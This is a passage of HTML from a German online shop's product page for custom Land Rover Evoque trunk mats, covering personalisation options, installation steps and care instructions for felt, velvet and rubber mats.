            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 4C1.44772 4 1 4.44772 1 5C1 5.55228 1.44772 6 2 6H12V16H9.82843C9.68067 15.5821 9.44072 15.1981 9.12132 14.8787C8.55871 14.3161 7.79565 14 7 14C6.20435 14 5.44129 14.3161 4.87868 14.8787C4.55927 15.1981 4.31933 15.5821 4.17157 16H4V13C4 12.4477 3.55228 12 3 12C2.44772 12 2 12.4477 2 13V17C2 17.5523 2.44772 18 3 18H4.17157C4.31933 18.4179 4.55927 18.8019 4.87868 19.1213C5.44129 19.6839 6.20435 20 7 20C7.79565 20 8.55871 19.6839 9.12132 19.1213C9.44072 18.8019 9.68067 18.4179 9.82843 18H14.1716C14.3193 18.4179 14.5593 18.8019 14.8787 19.1213C15.4413 19.6839 16.2043 20 17 20C17.7957 20 18.5587 19.6839 19.1213 19.1213C19.4407 18.8019 19.6807 18.4179 19.8284 18H21C21.5523 18 22 17.5523 22 17V11C22 10.8188 21.9507 10.6409 21.8575 10.4855L18.8575 5.4855C18.6768 5.1843 18.3513 5 18 5H14C14 4.44772 13.5523 4 13 4H2ZM19.8284 16H20V12H14V16H14.1716C14.3193 15.5821 14.5593 15.1981 14.8787 14.8787C15.4413 14.3161 16.2043 14 17 14C17.7957 14 18.5587 14.3161 19.1213 14.8787C19.4407 15.1981 19.6807 15.5821 19.8284 16ZM16 17C16 16.7348 16.1054 16.4804 16.2929 16.2929C16.4804 16.1054 16.7348 16 17 16C17.2652 16 17.5196 16.1054 17.7071 16.2929C17.8946 16.4804 18 16.7348 18 17C18 17.2652 17.8946 17.5196 17.7071 17.7071C17.5196 17.8946 17.2652 18 17 18C16.7348 18 16.4804 17.8946 16.2929 17.7071C16.1054 17.5196 16 17.2652 16 17ZM6 17C6 17.2652 6.10536 17.5196 6.29289 17.7071C6.48043 17.8946 6.73478 18 7 18C7.26522 18 7.51957 17.8946 7.70711 17.7071C7.89464 17.5196 8 17.2652 8 17C8 16.7348 7.89464 16.4804 7.70711 16.2929C7.51957 16.1054 7.26522 16 7 16C6.73478 16 6.48043 16.1054 6.29289 16.2929C6.10536 16.4804 6 16.7348 6 17ZM14 10V7H17.4338L19.2338 10H14ZM3 8C2.44772 8 2 8.44772 2 9C2 9.55228 2.44772 10 3 10H7C7.55228 10 8 9.55228 8 9C8 8.44772 7.55228 8 7 8H3Z" fill="black"/>
            </svg>

            Geschätzter kostenloser Versand am 05.02.2026
        </span>
                        <span class="flex items-left justify-left gap-2 text-sm mt-2 font-bold">
            <svg width="22" height="22" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 6C2 5.44772 2.44772 5 3 5H21C21.5523 5 22 5.44772 22 6V9H2V6ZM0 10V6C0 4.34315 1.34315 3 3 3H21C22.6569 3 24 4.34315 24 6V10V18C24 19.6569 22.6569 21 21 21H3C1.34315 21 0 19.6569 0 18V10ZM22 11V18C22 18.5523 21.5523 19 21 19H3C2.44772 19 2 18.5523 2 18V11H22Z" fill="black"/>
            </svg>
            Zahlung in 3 Raten ohne Gebühren, ab einem Einkaufswert von 60 €.
        </span>
        
        
            <p class="text-sm">
                            </p>
        
</div>

                    
                </div>

            </div>
        </div>

        
        
            
<div  class="relative">
    <div class="flex shrink-0 mt-16 max-w-full h-px mx-auto bg-gray-400 w-[1092px] max-md:mt-10" role="separator" aria-hidden="true" x-ref="section_caracter" id="section_caracter"></div>
    
        

<section class="flex flex-col items-center py-10 mt-16 mx-auto w-full max-w-[680px] max-md:px-5 max-md:mt-10 max-md:max-w-full nowglt">
    <div class="flex flex-col items-center">
        <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill="black" d="M11.948,24.009l-.354-.157C11.2,23.679,2,19.524,2,12V5.476A2.983,2.983,0,0,1,4.051,2.644L12,.009l7.949,2.635A2.983,2.983,0,0,1,22,5.476V12c0,8.577-9.288,11.755-9.684,11.887ZM12,2.106,4.684,4.532A.992.992,0,0,0,4,5.476V12c0,5.494,6.44,9.058,8.047,9.861C13.651,21.216,20,18.263,20,12V5.476a.992.992,0,0,0-.684-.944Z"></path><path fill="black" d="M11.111,14.542h-.033a1.872,1.872,0,0,1-1.345-.6l-2.306-2.4L8.868,10.16,11.112,12.5l5.181-5.181,1.414,1.414-5.261,5.261A1.873,1.873,0,0,1,11.111,14.542Z"></path>
        </svg>
        <h4 class="self-center text-2xl font-bold leading-none text-center text-black" id="caracter-heading">
            Merkmale

        </h4>
    </div>
    
        
<article class="flex flex-col md:w-full nowglt">
  <div class="mt-4 text-md max-md:max-w-full mx-4 nowglt">
    <p class="mt-4"><strong>1- UNSERE PRIORITÄT </strong>: IHNEN DEN BESTEN SCHUTZ ZU BIETEN. Für eine perfekte Haftung ist Ihre Fahrermatte <strong>LAND ROVER EVOQUE</strong> auf der Rückseite mit einem Granulatrücken versehen. Dieser perfekte Halt verhindert, dass sich Schmutz unter Ihrer Kofferraummatte festsetzt, und sorgt so dafür, dass Ihre Originaltextilien sauber bleiben.
 </p>
    <p class="mt-4">Und für den vollständigen Schutz Ihres Kofferraums sollten Sie Ihrem Warenkorb unbedingt eine Schutzmatte für den Kofferraumrand hinzufügen. Dieser universelle Schmutzfänger aus cordura wird Ihnen sehr nützlich sein, um diesen oft vergessenen, aber stark beanspruchten Teil Ihres Fahrzeugs zu schützen. Ihre Kofferraummatte hat ein Jahr Garantie.</p>
    <p class="mt-4"><strong>Überprüfen Sie, ob Ihre Produkte Ihnen gefallen. Da diese nach Ihren Kriterien personalisiert werden, sind sie vom Widerrufsrecht ausgeschlossen. Im Zweifelsfall wenden Sie sich bitte an uns.</strong></p>
    <p class="mt-4"><strong>2- PERSONALISIERUNG </strong>: ENTWERFEN SIE IHRE KOFFERRAUMMATTE NACH MASS! Unsere Stärke: die Premiumqualität unserer Personalisierungen. Wir sind heute die einzigen Franzosen auf dem Markt, die Ihnen eine so große Auswahl an Ausführungen anbieten können, um nach Ihren Wünschen die Kofferraummatten <strong>LAND ROVER EVOQUE</strong> zu entwerfen, von der Sie träumen.</p>
    <ol class="mr-4">
    <li><strong>3 Zusammensetzungen</strong> : Teppichboden Best Nadelfilz 650g, Teppichboden Premium Velours 850g, Gummi </li>
    <li><strong>3 Farben des Belags</strong> : Schwarz, Grau, Beige (nur für die Produktreihen Premium und Gummi)</li>
    <li><strong>Über 30 mögliche Konturen</strong> : Kunstleder-, Nubuk- und Textil-Ganse.</li>
    </ol>
    <p class="mt-4"><strong>3- Signatur-Stickerei </strong>: Machen Sie Ihre Kofferraummatten <strong>LAND ROVER EVOQUE</strong> zu einem absoluten Unikat, indem Sie den Text Ihrer Wahl aufsticken: 5 Schriftarten, 11 Garnfarben und über 20 Icons stehen Ihnen für diese ultimative Personalisierung zur Verfügung. Vergewissern Sie sich, dass Ihr Produkt Ihren Vorstellungen entspricht, denn da es nach Ihren Kriterien personalisiert wird, ist es vom Widerrufsrecht ausgeschlossen. Im Zweifelsfall wenden Sie sich bitte an uns.</p>

  </div>
</article>




 								  
						
  
	    
<article class="flex flex-col items-center justify-center align-center md:w-full mt-6">
  <div class="mt-4 text-sm max-md:max-w-full">
          <iframe width="456" height="315" class="lazy max-w-full" 
          data-src="https://www.youtube.com/embed/2FmShdftu-Y" title="YouTube video player" 
          allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture;" 
          referrerpolicy="strict-origin-when-cross-origin" allowfullscreen>
      </iframe>
      </div>
</article>
    


</section>
    

            <div class="flex shrink-0 mt-16 max-w-full h-px mx-auto bg-gray-400 w-[1092px] max-md:mt-10" role="separator" aria-hidden="true" x-ref="section_installation" id="section_installation"></div>

        
            

<section class="flex flex-col items-center py-10 mt-16 mx-auto w-full bg-white max-w-[1092px] max-md:px-5 max-md:mt-10 max-md:max-w-full nowglt" itemscope itemtype="https://schema.org/HowTo">
	<img loading="lazy" src="/themes/sweetco/assets//img/install.png" alt="Installation icon" class="object-contain w-14 h-14 bg-black rounded-full aspect-square fill-black">
	<h4 class="mt-2 text-2xl font-bold leading-none text-center text-black" itemprop="name">Installieren</h4>




 	<p class="text-base text-center text-black max-md:max-w-full">Installieren Sie Ihre Kofferraummatten für LAND ROVER EVOQUE in Sekundenschnelle.</p>
	<div class="grid grid-cols-1 md:grid-cols-2 lg:grid-cols-4 gap-5 mt-6 w-full px-4 nowglt" itemscope itemtype="https://schema.org/HowToSection">
		<meta itemprop="name" content="Kofferraum-Installation Kofferraummatten für LAND ROVER EVOQUE">
		<article class="flex gap-2 items-start p-4 bg-white border border-solid border-neutral-400 max-md:px-5" itemprop="itemListElement" itemscope itemtype="https://schema.org/HowToStep">
			<meta itemprop="position" content="1">
			<meta itemprop="name" content="Entfernen Sie gegebenenfalls den Originalbezug.
">
			<span class="w-6 text-xl font-bold text-red-600" aria-hidden="true">1.</span>
			<p class="flex-1 shrink" itemprop="text">Entfernen Sie gegebenenfalls den Originalbezug.
</p>
		</article>
		<article class="flex gap-2 items-start p-4 bg-white border border-solid border-neutral-400 max-md:px-5" itemprop="itemListElement" itemscope itemtype="https://schema.org/HowToStep">
			<meta itemprop="position" content="2">
			<meta itemprop="name" content="Reinigen Sie die Oberfläche mit einem Staubsauger.
">
			<span class="w-6 text-xl font-bold text-red-600" aria-hidden="true">2.</span>
			<p class="flex-1 shrink" itemprop="text">Reinigen Sie die Oberfläche mit einem Staubsauger.
</p>
		</article>
		<article class="flex gap-2 items-start p-4 bg-white border border-solid border-neutral-400 max-md:px-5" itemprop="itemListElement" itemscope itemtype="https://schema.org/HowToStep">
			<meta itemprop="position" content="3">
			<meta itemprop="name" content="Legen Sie die Matte in den Kofferraum und passen Sie sie den Konturen an">
			<span class="w-6 text-xl font-bold text-red-600" aria-hidden="true">3.</span>
			<p class="flex-1 shrink" itemprop="text">Legen Sie die Matte in den Kofferraum und passen Sie sie den Konturen an</p>
		</article>
		<article class="flex gap-2 items-start p-4 bg-white border border-solid border-neutral-400 max-md:px-5" itemprop="itemListElement" itemscope itemtype="https://schema.org/HowToStep">
			<meta itemprop="position" content="4">
			<meta itemprop="name" content="Platzieren Sie den Teppich am Boden, damit er flach und stabil liegt.">
			<span class="w-6 text-xl font-bold text-red-600" aria-hidden="true">4.</span>
			<p class="flex-1 shrink" itemprop="text">Platzieren Sie den Teppich am Boden, damit er flach und stabil liegt.</p>
		</article>
	</div>
	<div class="flex flex-cols text-sm gap-2 items-center p-2 mt-6 max-w-full bg-alertinfo-200 border border-alertinfo-800 border-solid w-[658px]">
		<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M4.92893 4.92893C6.8043 3.05357 9.34784 2 12 2C14.6522 2 17.1957 3.05357 19.0711 4.92893C20.9464 6.8043 22 9.34784 22 12C22 13.3132 21.7413 14.6136 21.2388 15.8268C20.7362 17.0401 19.9997 18.1425 19.0711 19.0711C18.1425 19.9997 17.0401 20.7362 15.8268 21.2388C14.6136 21.7413 13.3132 22 12 22C10.6868 22 9.38642 21.7413 8.17317 21.2388C6.95991 20.7362 5.85752 19.9997 4.92893 19.0711C4.00035 18.1425 3.26375 17.0401 2.7612 15.8268C2.25866 14.6136 2 13.3132 2 12C2 9.34784 3.05357 6.8043 4.92893 4.92893ZM12 4C9.87827 4 7.84344 4.84285 6.34315 6.34315C4.84285 7.84344 4 9.87827 4 12C4 13.0506 4.20693 14.0909 4.60896 15.0615C5.011 16.0321 5.60028 16.914 6.34315 17.6569C7.08601 18.3997 7.96793 18.989 8.93853 19.391C9.90914 19.7931 10.9494 20 12 20C13.0506 20 14.0909 19.7931 15.0615 19.391C16.0321 18.989 16.914 18.3997 17.6569 17.6569C18.3997 16.914 18.989 16.0321 19.391 15.0615C19.7931 14.0909 20 13.0506 20 12C20 9.87827 19.1571 7.84344 17.6569 6.34315C16.1566 4.84285 14.1217 4 12 4ZM11 9C11 8.44772 11.4477 8 12 8H12.01C12.5623 8 13.01 8.44772 13.01 9C13.01 9.55228 12.5623 10 12.01 10H12C11.4477 10 11 9.55228 11 9ZM11 11C10.4477 11 10 11.4477 10 12C10 12.5523 10.4477 13 11 13V16C11 16.5523 11.4477 17 12 17H13C13.5523 17 14 16.5523 14 16C14 15.4477 13.5523 15 13 15V12C13 11.4477 12.5523 11 12 11H11Z" fill="black"/></svg> 
		Unsere Kofferraummatten sind für Kofferräume in erhöhter Position konzipiert.
 
		<button @click="isSidebarOpen = true; SidebarContent = 'SidebarContentPositionCoffre'" class=" text-underline">Mehr erfahren</button>
	</div>

 								  
						
  
	    
<article class="flex flex-col items-center justify-center align-center md:w-full mt-6">
  <div class="mt-4 text-sm max-md:max-w-full">
          <iframe width="456" height="315" class="lazy max-w-full" 
          data-src="https://www.youtube.com/embed/-hdeYP4IPDQ" title="YouTube video player" 
          allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture;" 
          referrerpolicy="strict-origin-when-cross-origin" allowfullscreen>
      </iframe>
      </div>
</article>
    

</section>

        

                <div class="flex shrink-0 mt-16 max-w-full h-px mx-auto bg-gray-400 w-[1092px] max-md:mt-10" role="separator" aria-hidden="true" x-ref="section_entretien" id="section_entretien"></div>
                
                

  <section class="flex items-center py-10 mt-16 mx-auto w-full max-w-[1092px] max-md:px-5 max-md:mt-10 max-md:max-w-full">
    <div class="md:flex md:flex-cols gap-5 w-full px-4 nowglt" x-data="{ openTab: 1 }">
        <article class="md:w-full lg:w-4/12 xl:w-5/12">
            <div class="items-start w-full font-bold leading-none text-black max-md:mt-10 mb-5">

                <h4 class="flex gap-2 self-start text-2xl font-bold leading-none">
                    <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M9 2C9.55228 2 10 2.44772 10 3C10 3.26522 10.1054 3.51957 10.2929 3.70711C10.4804 3.89464 10.7348 4 11 4C11.5523 4 12 4.44772 12 5C12 5.55228 11.5523 6 11 6C10.7348 6 10.4804 6.10536 10.2929 6.29289C10.1054 6.48043 10 6.73478 10 7C10 7.55228 9.55228 8 9 8C8.44772 8 8 7.55228 8 7C8 6.73478 7.89464 6.48043 7.70711 6.29289C7.51957 6.10536 7.26522 6 7 6C6.44772 6 6 5.55228 6 5C6 4.44772 6.44772 4 7 4C7.26522 4 7.51957 3.89464 7.70711 3.70711C7.89464 3.51957 8 3.26522 8 3C8 2.44772 8.44772 2 9 2ZM17.2929 2.29289C17.6834 1.90237 18.3166 1.90237 18.7071 2.29289L21.7071 5.29289C22.0976 5.68342 22.0976 6.31658 21.7071 6.70711L6.70711 21.7071C6.31658 22.0976 5.68342 22.0976 5.29289 21.7071L2.29289 18.7071C1.90237 18.3166 1.90237 17.6834 2.29289 17.2929L14.2927 5.2931L17.2929 2.29289ZM15 7.41421L4.41421 18L6 19.5858L16.5858 9L15 7.41421ZM18 7.58579L16.4142 6L18 4.41421L19.5858 6L18 7.58579ZM19 12C19.5523 12 20 12.4477 20 13C20 13.2652 20.1054 13.5196 20.2929 13.7071C20.4804 13.8946 20.7348 14 21 14C21.5523 14 22 14.4477 22 15C22 15.5523 21.5523 16 21 16C20.7348 16 20.4804 16.1054 20.2929 16.2929C20.1054 16.4804 20 16.7348 20 17C20 17.5523 19.5523 18 19 18C18.4477 18 18 17.5523 18 17C18 16.7348 17.8946 16.4804 17.7071 16.2929C17.5196 16.1054 17.2652 16 17 16C16.4477 16 16 15.5523 16 15C16 14.4477 16.4477 14 17 14C17.2652 14 17.5196 13.8946 17.7071 13.7071C17.8946 13.5196 18 13.2652 18 13C18 12.4477 18.4477 12 19 12Z" fill="black"/>
                    </svg>
                                            <span>Pflege  Kofferraummatten für<br>LAND ROVER EVOQUE</span>
                                    </h4>
                <nav class="gap-5 justify-between items-center p-2 mt-4 w-full text-sm rounded-xl bg-gray-400" role="tablist">
                                                                 <button x-on:click="openTab = 1" role="tab" 
                            :class="{ 'bg-white shadow': openTab === 1 }"
                            class="self-stretch text-black transition-all duration-300 self-stretch p-4 py-2 rounded-lg">

                            Nadelfilzteppich                                                                                </button>
                                                 <button x-on:click="openTab = 2" role="tab" 
                            :class="{ 'bg-white shadow': openTab === 2 }"
                            class="self-stretch text-black transition-all duration-300 self-stretch p-4 py-2 rounded-lg">

                            Samt                                                    </button>
                        <button x-on:click="openTab = 3" role="tab" 
                            :class="{ 'bg-white shadow': openTab === 3 }"
                            class="self-stretch text-black transition-all duration-300 self-stretch p-4 py-2 rounded-lg">
                            
                            Gummi                                                    </button>
                                                                                                    </nav>
            </div>
        </article>

        <article class="md:w-full lg:w-8/12 xl:w-7/12">
            <div class="flex flex-col max-md:ml-5 max-md:mt-10 max-md:max-w-full">
                    
        <article x-show="openTab === 1" class="transition-all duration-300 w-full shadow-img">
            <div class="flex flex-col p-6 w-full leading-6 text-black bg-white max-md:px-5 max-md:mt-10 max-md:max-w-full nowglt">
                <p class="mt-4"><strong>So pflegen Sie Ihren Nadelvliesteppich oder Kofferraummatten aus Samt Kofferraummatten für LAND ROVER EVOQUE</strong></p>
                <p class="mt-4">Mit Teppichen ausgelegte Kofferraummatten werden für ihre Langlebigkeit und Ästhetik geschätzt. Sie sind jedoch nicht maschinenwaschbar und damit sie im Laufe der Zeit ihr Aussehen und ihre Funktionalität behalten, ist eine regelmäßige Wartung unerlässlich. </p>
                <p class="mt-4">Hier finden Sie eine umfassende Anleitung zur effektiven Pflege Ihres Autoteppichs aus Nadelfilzteppich.</p>
                <br class="mt-4">
                <p class="mt-4"><strong>Wichtige Schritte für eine optimale Wartung</strong></p>
                <p class="mt-4"><strong>1- Staubsaugen Sie Ihren Kofferraummatten regelmäßig</strong></p>
                <p class="mt-4">Verwenden Sie einen starken Staubsauger, um Staub und Schmutz zu entfernen, der sich in den Fasern festgesetzt hat. Das beste Ergebnis erzielen Sie, wenn Sie eine Düse wählen, die für textile Oberflächen geeignet ist.</p>
                <p class="mt-4"><strong>2- Beseitigen Sie schnell Flecken</strong></p>
                <p class="mt-4">Wenn ein Fleck auftritt, handeln Sie sofort :</p>
                <ol class="mx-4">
                <li>- Tupfen Sie die Stelle mit einem sauberen, feuchten Tuch ab.</li>
                <li>- Verwenden Sie einen speziellen Textilreiniger oder eine hausgemachte Lösung auf der Basis von weißem Essig und Wasser.</li>
                <li>- Vorsichtig ausspülen und an der Luft trocknen lassen.</li>
                </ol>

                <p class="mt-4"><strong>3-  Waschen Sie Ihren Teppich gründlich</strong></p>
                <p class="mt-4">Führen Sie einmal im Monat eine gründliche Reinigung durch: :</p>
                <ol class="mx-4">
                <li>- Entfernen Sie den Kofferraummatten von Ihrem Auto.</li>
                <li>- Verwenden Sie einen Dampfreiniger oder Teppichshampoo, um eingebetteten Schmutz zu entfernen. Besser als ein herkömmlicher Staubsauger entfernt der Reiniger Schmutz, aber auch Bakterien. Es desinfiziert gründlich und entfernt schlechte Gerüche. Lassen Sie die Matte vollständig trocknen, bevor Sie sie austauschen.</li>
                <li>- Für einen ähnlichen Effekt können Sie Ihre Autoteppiche auch mit Backpulver bestreuen, das auch schlechte Gerüche und Bakterien entfernt. Lassen Sie es über Nacht ruhen und saugen Sie es dann ein letztes Mal ab.</li>
                </ol>

                <p class="mt-4"><strong>4- Schützen Sie Ihren Kofferraummatten</strong></p>
                <ol class="mx-4">
                <li>- Tragen Sie eine Fleckenbehandlung auf, um eine Schutzbarriere gegen Flüssigkeiten und Schmutz zu schaffen.</li>
                <li>- Wechseln Sie sich in der nassen oder schneereichen Jahreszeit mit schützenden Gummimatten ab.</li>
                </ol>
            </div>
        </article>

        <article x-show="openTab === 2" class="transition-all duration-300 w-full shadow-img">
            <div class="flex flex-col p-6 w-full leading-6 text-black bg-white max-md:px-5 max-md:mt-10 max-md:max-w-full nowglt">
                <p class="mt-4"><strong>Wie pflege ich meine Samt-Kofferraummatte für  Kofferraummatten für LAND ROVER EVOQUE ? </strong></p>
                <p class="mt-4">Maßgeschneiderte Kofferraummatten aus Samt werden für ihre Ästhetik und Widerstandsfähigkeit geschätzt. Sie können jedoch nicht in der Maschine gewaschen werden, so dass eine regelmäßige Wartung unerlässlich ist, um ihr Aussehen und ihre Haltbarkeit zu erhalten.</p>
                <p class="mt-4">Entdecken Sie unsere praktischen Tipps für die effektive Reinigung Ihrer Kofferraummatten aus Samt.</p>
                <br class="mt-4">
                <p class="mt-4">Die wesentlichen Schritte für eine optimale Wartung</p>
                <p class="mt-4"><strong>1- Staubsaugen Sie Ihre Kofferraummatten häufig</strong></p>
                <p class="mt-4">Regelmäßiges Staubsaugen entfernt Staub und Schmutz, der sich in den Fasern festgesetzt hat. Verwenden Sie für eine effektive Reinigung eine Düse, die für textile Oberflächen geeignet ist.</p>
                <p class="mt-4"><strong>2- Flecken sofort behandeln</strong></p>
                <p class="mt-4">Im Falle eines Flecks schnell eingreifen:</p>
                <ol class="mx-4">
                <li>- Tupfen Sie die Stelle mit einem sauberen, feuchten Tuch ab.</li>
                <li>- Tragen Sie einen Textilreiniger oder eine hausgemachte Lösung auf Basis von weißem Essig und Wasser auf.</li>
                <li>- Vorsichtig ausspülen und an der Luft trocknen lassen.</li>
                </ol>
                <p class="mt-4"><strong>3- Führen Sie eine gründliche Reinigung durch</strong></p>
                <p class="mt-4">Führen Sie einmal im Monat ein ausführlicheres Interview durch:</p>
                <ol class="mx-4">
                <li>- Entfernen Sie den Kofferraummatten von Ihrem Auto.</li>
                <li>- Reinigen Sie es mit einem Dampfgerät oder einem speziellen Teppichshampoo, um Verunreinigungen zu entfernen und gründlich zu desinfizieren. Dies hilft auch, schlechte Gerüche zu beseitigen.</li>
                <li>- Eine Alternative besteht darin, Natron auf den Teppich zu streuen, es über Nacht einwirken zu lassen und dann zu vakuumieren, um eine desodorierende und antibakterielle Wirkung zu erzielen.</li>
                <li>- Lassen Sie die Matte vollständig trocknen, bevor Sie sie wieder aufsetzen.</li>
                </ol>
                <p class="mt-4"><strong>4- Schützen Sie Ihre Teppiche, um ihre Lebensdauer zu verlängern</strong></p>
                <ol class="mx-4">
                <li>- Tragen Sie eine Anti-Flecken-Behandlung auf, um die Aufnahme von Flüssigkeiten und Schmutz zu begrenzen.</li>
                <li>- Wechseln Sie sich bei Regen oder Schnee mit Gummimatten ab, um Ihre Samtmatten zu schonen.</li>
                </ol>
                <p class="mt-4">Mit diesen einfachen Gesten bleiben Ihre Teppiche länger sauber und in gutem Zustand und sorgen für einen schönen und gepflegten Innenraum.</p>
            </div>
        </article>

        <article x-show="openTab === 3" class="transition-all duration-300 w-full shadow-img">
            <div class="flex flex-col p-6 w-full leading-6 text-black bg-white max-md:px-5 max-md:mt-10 max-md:max-w-full nowglt">
                <p class="mt-4"><strong>Wie Sie Ihre Kofferraumgummimatte für pflegen Kofferraummatten für LAND ROVER EVOQUE ? </strong></p>
                <p class="mt-4">Die Reinigung Ihrer Gummimatten könnte nicht einfacher sein. Bevorzugen Sie die Pflege mit Seifenwasser, gefolgt von einem Spülen mit klarem Wasser, um das ursprüngliche Aussehen Ihrer Teppiche wiederherzustellen
                <p class="mt-4">Wie bei Teppichteppichen können Sie auch Natron oder Haushaltsessig verwenden, um schlechte Gerüche zu unterdrücken und Bakterien zu beseitigen.
                <p class="mt-4">Für eine optimale Reinigung :
                <p class="mt-4"><strong>1- Entfernen Sie die Kofferraummatten </strong>: Nehmen Sie sie aus dem Fahrzeug, um eine Verschmutzung des Innenraums zu vermeiden.
                <p class="mt-4"><strong>2- Bürsten Sie sie </strong>: Verwenden Sie vor dem Waschen eine Bürste mit steifen Borsten, um hartnäckigen Schmutz zu lösen.
                <p class="mt-4"><strong>3- Verwenden Sie ein mildes Waschmittel </strong>: Mischen Sie etwas Flüssigseife mit warmem Wasser und schrubben Sie es mit einem Schwamm oder einer Bürste.
                <p class="mt-4"><strong>4- 4.	Gründlich ausspülen </strong>: Achten Sie darauf, dass keine Seifenreste zurückbleiben
                <p class="mt-4"><strong>5- Richtig trocknen </strong>: Lassen Sie die Teppiche im Schatten an der Luft trocknen, damit sie sich nicht verformen.
                <p class="mt-4">Um ihre Haftung zu erhalten, vermeiden Sie die Verwendung von Produkten auf Ölbasis oder Wachsen, die die Oberfläche rutschig machen können.
            </div>
        </article>





            </div>
                                             </article>
    </div>
</section>

        


        <div class="flex shrink-0 mt-16 max-w-full h-px mx-auto bg-gray-400 w-[1092px] max-md:mt-10" role="separator" aria-hidden="true" x-ref="section_photo" id="section_photo"></div>
            
            




<section class="flex flex-col items-center py-10 mt-16 mx-auto w-full max-w-[1092px] max-md:px-5 max-md:mt-10 max-md:max-w-full">
    <div class="flex flex-col items-center">
        <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M14 8C14 7.44772 14.4477 7 15 7H15.01C15.5623 7 16.01 7.44772 16.01 8C16.01 8.55228 15.5623 9 15.01 9H15C14.4477 9 14 8.55228 14 8Z" fill="black"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4C5.46957 4 4.96086 4.21071 4.58579 4.58579C4.21071 4.96086 4 5.46957 4 6V18C4 18.5304 4.21071 19.0391 4.58579 19.4142C4.96086 19.7893 5.46957 20 6 20H18C18.5304 20 19.0391 19.7893 19.4142 19.4142C19.7893 19.0391 20 18.5304 20 18V6C20 5.46957 19.7893 4.96086 19.4142 4.58579C19.0391 4.21071 18.5304 4 18 4H6ZM3.17157 3.17157C3.92172 2.42143 4.93913 2 6 2H18C19.0609 2 20.0783 2.42143 20.8284 3.17157C21.5786 3.92172 22 4.93913 22 6V18C22 19.0609 21.5786 20.0783 20.8284 20.8284C20.0783 21.5786 19.0609 22 18 22H6C4.93913 22 3.92172 21.5786 3.17157 20.8284C2.42143 20.0783 2 19.0609 2 18V6C2 4.93913 2.42143 3.92172 3.17157 3.17157Z" fill="black"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M8.69967 11.7146L3.70711 16.7071C3.31658 17.0976 2.68342 17.0976 2.29289 16.7071C1.90237 16.3166 1.90237 15.6834 2.29289 15.2929L7.29289 10.2929L7.30661 10.2794C7.92076 9.68846 8.67726 9.33026 9.5 9.33026C10.3227 9.33026 11.0792 9.68846 11.6934 10.2794L11.7071 10.2929L16.7071 15.2929C17.0976 15.6834 17.0976 16.3166 16.7071 16.7071C16.3166 17.0976 15.6834 17.0976 15.2929 16.7071L10.3003 11.7146C9.98903 11.4174 9.71184 11.3303 9.5 11.3303C9.28816 11.3303 9.01097 11.4174 8.69967 11.7146Z" fill="black"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M15.6997 13.7146L14.7071 14.7071C14.3166 15.0976 13.6834 15.0976 13.2929 14.7071C12.9024 14.3166 12.9024 13.6834 13.2929 13.2929L14.2929 12.2929L14.3066 12.2794C14.9208 11.6885 15.6773 11.3303 16.5 11.3303C17.3227 11.3303 18.0792 11.6885 18.6934 12.2794L18.7071 12.2929L21.7071 15.2929C22.0976 15.6834 22.0976 16.3166 21.7071 16.7071C21.3166 17.0976 20.6834 17.0976 20.2929 16.7071L17.3003 13.7146C16.989 13.4174 16.7118 13.3303 16.5 13.3303C16.2882 13.3303 16.011 13.4174 15.6997 13.7146Z" fill="black"/>
        </svg>
    </div>
    <div class="container mx-auto px-4">
        <h4 class="self-center text-2xl font-bold leading-none text-center text-black" id="photos-heading">
            Fotos von unseren Kunden</p>
        </h4>
    </div>
            <div class="flex flex-col max-md:ml-5 max-md:mt-10 max-md:max-w-full mt-6">
            <p class="px-16 py-11 text-base font-bold tracking-normal leading-none text-center text-black bg-gray-400 max-md:px-5 max-md:max-w-full">
                Es gibt noch keine Kundenfotos für dieses Produkt.
            </p>
        </div>
    </section>
        
            <div class="flex shrink-0 mt-16 max-w-full h-px mx-auto bg-gray-400 w-[1092px] max-md:mt-10" role="separator" aria-hidden="true" x-ref="section_question" id="section_question"></div>

        
                
        <div class="flex shrink-0 mt-16 max-w-full h-px  mx-auto bg-gray-400 w-[1092px] max-md:mt-10" role="separator" aria-hidden="true" x-ref="section_review" id="section_review"></div>

        
            




<section class="flex items-center py-10 mt-16 mx-auto w-full max-w-[1092px] max-md:px-5 max-md:mt-10 max-md:max-w-full">
    <div class="md:flex md:flex-cols gap-5 w-full px-4" x-data="App.components.ekomi" x-cloak>
        <article class="md:w-full lg:w-4/12 xl:w-5/12 nowglt">
            <div class="flex flex-cols justify-between gap-10 w-full leading-none text-black max-md:mt-10 mb-5">
                <div>
                    <h4 class="flex gap-2 self-start text-2xl font-bold leading-none whitespace-nowrap">
                        <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
